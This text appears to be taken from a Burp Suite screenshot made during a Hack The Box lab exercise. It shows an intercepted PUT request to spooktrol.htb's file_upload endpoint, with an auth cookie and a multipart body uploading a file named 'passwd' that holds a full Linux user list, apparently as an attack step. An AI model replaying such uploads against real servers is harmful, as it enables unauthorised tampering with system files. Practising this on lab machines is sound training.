 Request to http://10.10.11.123:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 PUT /file_upload/ HTTP/1.1
2 Host: spooktrol.htb
3 User-Agent: curl/7.74.0
4 Accept: */*
5 Cookie: auth=1c5dcf17632561640d355a86c2ac566e
6 Content-Length: 3469
7 Content-Type: multipart/form-data; boundary=------------------------8ba644ebf559a9e6
8 Connection: close
9
10 --------------------------8ba644ebf559a9e6
11 Content-Disposition: form-data; name="file"; filename="passwd"
12 Content-Type: application/octet-stream
13
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
28 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
29 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
30 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
31 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
32 systemd-timesync:x:100:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 _apt:x:103:65534::/nonexistent:/usr/sbin/nologin
36 tss:x:104:110:TPM software stack,,,:/var/lib/tpm:/bin/false
37 shellinabox:x:105:111:Shell In A Box,,,:/var/lib/shellinabox:/usr/sbin/nologin
38 strongswan:x:106:65534::/var/lib/strongswan:/usr/sbin/nologin
Search...